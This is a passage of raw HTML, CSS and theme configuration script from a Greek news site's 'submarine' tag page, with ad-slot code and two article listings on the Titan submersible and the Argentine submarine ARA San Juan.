padding: 13px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}[class*="tdb_module_loop"] .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
[class*="tdb_module_loop"] .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
left: 0;
}[class*="tdb_module_loop"] .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}[class*="tdb_module_loop"] .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_loop .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb_loop .tdb-author-photo{
display: inline-block;
}.tdb_loop .tdb-author-photo,
.tdb_loop .tdb-author-photo img{
vertical-align: middle;
}.tdb_loop .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop .td-module-comments{
vertical-align: text-top;
}.tdb_loop .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb_loop .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb_loop .page-nav{
position: relative;
margin: 54px 0 0;
}.tdb_loop .page-nav a,
.tdb_loop .page-nav span{
margin-top: 8px;
margin-bottom: 0;
}.tdb_loop .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.tdb_loop{
display: inline-block;
width: 100%;
margin-bottom: 78px;
padding-bottom: 0;
overflow: visible !important;
}.tdb_loop .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 400;
font-size: 21px;
line-height: 25px;
margin: 0 0 6px 0;
}.tdi_74 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
}.tdi_74 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_74 .td-module-meta-info,
.ie11 .tdi_74 .td-module-meta-info{
flex: auto;
}.tdi_74 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_74 .td_module_wrap{
width: 50%;
float: left;
padding-left: 24px;
padding-right: 24px;
padding-bottom: 18px;
margin-bottom: 18px;
}.tdi_74 .tdb-block-inner{
margin-left: -24px;
margin-right: -24px;
}.tdi_74 .td-module-container:before{
bottom: -18px;
border-color: #eaeaea;
}.tdi_74 .td-post-vid-time{
display: block;
}.tdi_74 .td-post-category{
display: inline-block;
}.tdi_74 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_74 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_74 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_74 .td-read-more{
display: none;
}.tdi_74 .td-author-date{
display: inline;
}.tdi_74 .td-post-author-name{
display: inline-block;
}.tdi_74 .td-post-date,
.tdi_74 .td-post-author-name span{
display: inline-block;
}.tdi_74 .entry-review-stars{
display: inline-block;
}.tdi_74 .td-icon-star,
.tdi_74 .td-icon-star-empty,
.tdi_74 .td-icon-star-half{
font-size: 15px;
}.tdi_74 .td-module-comments{
display: block;
}.tdi_74 .td_module_wrap:nth-child(2n+1){
clear: both;
}.tdi_74 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (min-width: 768px) and (max-width: 1018px) {
.tdb_loop .td-module-title {
font-size: 17px;
line-height: 22px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_74 .tdb-block-inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_74 .td-module-container:before{
bottom: -18px;
}.tdi_74 .td_module_wrap:nth-child(2n+1){
clear: both !important;
}.tdi_74 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_74 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td_module_wrap{
padding-left: 14px;
padding-right: 14px;
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_74 .tdb-block-inner{
margin-left: -14px;
margin-right: -14px;
}.tdi_74 .td-module-container:before{
bottom: -18px;
}.tdi_74 .td_module_wrap:nth-child(2n+1){
clear: both !important;
}.tdi_74 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_74 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_74 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 18px;
margin-bottom: 18px;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_74 .td-module-container:before{
bottom: -18px;
}.tdi_74 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_74 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%85%cf%87%ce%b9%ce%bf","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "2";
block_tdi_74.block_type = "tdb_loop";
block_tdi_74.post_count = "2";
block_tdi_74.found_posts = "2";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1";
tdBlocksArray.push(block_tdi_74);
</script><div  id=tdi_74 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/titan-%cf%84%ce%bf-%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%b9%cf%87%ce%b9%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b4%ce%b9%ce%ac%ce%bb/" rel="bookmark" class="td-image-wrap " title="Titan: Το ανατριχιαστικό βίντεο από τη διάλυση του υποβρυχίου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/06/titanikos-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/world/titan-%cf%84%ce%bf-%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%b9%cf%87%ce%b9%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b4%ce%b9%ce%ac%ce%bb/" rel="bookmark" title="Titan: Το ανατριχιαστικό βίντεο από τη διάλυση του υποβρυχίου">Titan: Το ανατριχιαστικό βίντεο από τη διάλυση του υποβρυχίου</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T10:25:44+02:00" >23 Ιουνίου, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/world/titan-%cf%84%ce%bf-%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%b9%cf%87%ce%b9%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b4%ce%b9%ce%ac%ce%bb/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/news/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/news/%cf%84%ce%bf-%ce%bb%ce%ac%ce%b4%cf%89%ce%bc%ce%b1-%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%cf%8e%ce%bd-%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap " title="Το “λάδωμα” γερμανικών εταιρειών αιτία της καταστροφής με το υποβρύχιο της Αργεντινής;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2017/12/ara-san-juan-submarine-may-2017-1170x610-min-696x363.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/news/%cf%84%ce%bf-%ce%bb%ce%ac%ce%b4%cf%89%ce%bc%ce%b1-%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%cf%8e%ce%bd-%ce%b1%ce%b9/" rel="bookmark" title="Το “λάδωμα” γερμανικών εταιρειών αιτία της καταστροφής με το υποβρύχιο της Αργεντινής;">Το “λάδωμα” γερμανικών εταιρειών αιτία της καταστροφής με το υποβρύχιο της Αργεντινής;</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-10T11:19:12+02:00" >10 Δεκεμβρίου, 2017</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/news/%cf%84%ce%bf-%ce%bb%ce%ac%ce%b4%cf%89%ce%bc%ce%b1-%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%cf%8e%ce%bd-%ce%b1%ce%b9/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
</div></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_76{
vertical-align: baseline;
}.tdi_76 > .wpb_wrapper,
.tdi_76 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_76 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_76 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_76 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper">
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_77 td_block_template_1 ">
<style>
/* inline tdc_css att */
.tdi_77{
margin-bottom:48px !important;
}
</style>
<style>
/* custom css */
.tdi_77.td-a-rec{
text-align: center;
}.tdi_77 .td-element-style{
z-index: -1;
}
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1140 ) {
/* large monitors */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "9422299228");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "9422299228");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "9422299228");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width < 768 ) {
/* Phones */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "9422299228");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});</script>
<span class="td-adspot-title">- Advertisment -</span><noscript id="td-ad-placeholder"></noscript></div>
<!-- end A --> 
<div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdi_78 .td-image-wrap{
padding-bottom: 70%;
}.tdi_78 .entry-thumb{
background-position: center 50%;
}.tdi_78 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_78 .td-image-container,
.ie11 .tdi_78 .td-image-container{
flex: 0 0 auto;
}.tdi_78 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_78 .td-module-meta-info,
.ie11 .tdi_78 .td-module-meta-info{
flex: 1;
}.tdi_78 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_78 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_78 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_78 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_78 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_78 .td-post-vid-time{
display: block;
}.tdi_78 .td-post-category{
display: none;
}.tdi_78 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_78 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_78 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_78 .td-read-more{
display: none;
}.tdi_78 .td-author-date{
display: inline;
}.tdi_78 .td-post-author-name{
display: none;
}.tdi_78 .entry-review-stars{
display: inline-block;
}.tdi_78 .td-icon-star,
.tdi_78 .td-icon-star-empty,
.tdi_78 .td-icon-star-half{
font-size: 15px;
}.tdi_78 .td-module-comments{
display: none;
}.tdi_78 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title span{
text-transform:uppercase !important;
}.tdi_78 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_78 .td-module-container:before{
bottom: -13px;
}.tdi_78 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_78 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_78 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_78 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_78 .td-module-container:before{
bottom: -10px;
}.tdi_78 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_78 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_78 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_78 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_78 .td-module-container:before{
bottom: -13px;
}.tdi_78 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_78 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 